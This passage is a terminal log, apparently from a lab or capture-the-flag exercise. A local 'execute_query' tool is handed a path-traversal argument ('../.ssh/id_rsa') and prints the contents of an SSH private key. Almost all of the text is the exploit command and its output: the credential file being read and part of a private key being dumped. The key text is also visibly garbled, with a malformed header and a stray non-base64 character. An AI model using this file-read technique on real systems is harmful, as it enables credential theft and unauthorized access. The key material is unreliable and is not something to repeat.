 bash-5.1$ ./execute_query 5 ../.ssh/id_rsa
./execute_query 5 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs4eQaWHe45iGSieDHbraAYgQdMwlMGPt50KmMUAvWgAV2zlP8/1Y
J/tSzgoR9Fko8I1UpLnHCLz2Ezsb/MrLCe8nG5TlbJrrQ4HcqnS4TKN7DZ7XW0bup3ayy1
kAAZ9Uot6ep/ekM8E+7/39VZ5fe1FwZj4iRKI+g/BVQFclsgK02B594GkOz33P/Zzte2jV
Tgmy3+htPE5My31i2lXh6XWfepiBOjG+mQDg2OySAphbO1SbMisowP1aSexKMh7Ir6IlPu
nuw3l/luyvRGDN8fyumTeIXVAdPfOqMqTOVECo7hAoY+uYWKfiHxOX4fo+/fNwdcfctBUm
pr5Nxx0GCH1wLnHsbx+/oBkPzxuzd+BcGNZp7FP8cn+dEFz2ty8Ls0Mr+XW5ofivEwr3+e
30OgtpL6QhO2eLiZVrIXOHiPzW49emv4xhuoPF3E/5CA6akeQbbGAppTi+EBG9Lhr04c9E
2uCSLPiZqHiViArcUbbXxWMX2NPSJzDsQ4xeYqFtAAAFiO2Fee3thXntAAAAB3NzaC1yc2
EAAAGBALOHkGlh3uOYhkongx262gGIEHTMJTBj7edCpjFAL1oAFds5T/P9WCf7Us4KEfRZ
KPCNVKS5xwi89hM7G/zKywnvJxuU5Wya60OB3Kp0uEyjew2e11tG7qd2sstZAAGfVKLenq
f3pDPBPu/9/VWeX3tRcGY+IkSiPoPwVUBXJbICtNgefeBpDs99z/2c7Xto1U4Jst/obTxO
TMt9YtpV4el1n3qYgToxvpkA4NjskgKYWztUmzIrKMD9WknsSjIeyK+iJT7p7sN5f5bsr0
RgzfH8rpk3iF1QHT3zqjKkzlRAqO4QKGPrmFin4h8Tl+H6Pv3zcHXH3LQVJqa+TccdBgh9
cC5×7G8fv6AZD88bs3fgXBjWaexT/HJ/nRBc9rcvC7NDK/l1uaH4rxMK9/nt9DoLaS+kIT
tni4mVayFzh4j81uPXpr+MYbqDxdxP+QgOmpHkG2xgKaU4vhARvS4a9OHPRNrgkiz4mah4
lYgK3FG218VjF9jT0icw7EOMXmKhbQAAAAMBAAEAAAGACLYPP83L7uc7vOVl609hvKlJgy
FUvKBcrtgBEGq44XkXlmeVhZVJbcc4IV9Dt8OLxQBWlxecnMPufMhld0Kvz2+XSjNTXo21